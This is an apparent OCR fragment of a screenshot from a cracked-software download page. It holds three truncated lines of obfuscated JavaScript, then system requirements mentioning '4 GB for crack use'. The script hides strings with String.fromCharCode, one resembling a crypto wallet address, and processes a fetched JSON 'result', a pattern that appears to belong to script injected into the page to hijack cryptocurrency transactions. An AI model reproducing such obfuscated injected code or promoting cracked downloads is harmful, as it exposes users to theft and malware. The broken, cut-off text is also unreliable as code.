
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
Required: 64 GB